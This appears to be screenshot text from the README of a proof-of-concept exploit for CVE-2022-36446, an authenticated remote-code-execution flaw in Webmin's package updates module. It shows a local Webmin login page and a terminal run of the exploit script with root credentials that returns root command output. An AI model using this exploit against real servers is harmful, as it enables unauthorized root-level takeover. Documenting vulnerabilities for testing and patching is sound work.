 Login to Webmin — Mozilla Firefox
Login to Webmin
https://localhost:10080
110%
Webmin
You must enter a username and
password to login to the server
on localhost
Username
Password
Remember me
Sign in
[CVE-2022-36446-Webmin-package-updates-RCE]$ ./CVE-2022-36446.py -t https://localhost:10080/ -u root -p root -k --command 'id'
CVE-2022-36446 - Webmin < 1.997 - Software Package Updates RCE (Authenticated) v1.1 - by @podalirius_
[+] Successful login as 'root' to webmin.
[+] User can access Software updates
uid=0(root) gid=0(root) groups=0(root)
[CVE-2022-36446-Webmin-package-updates-RCE]$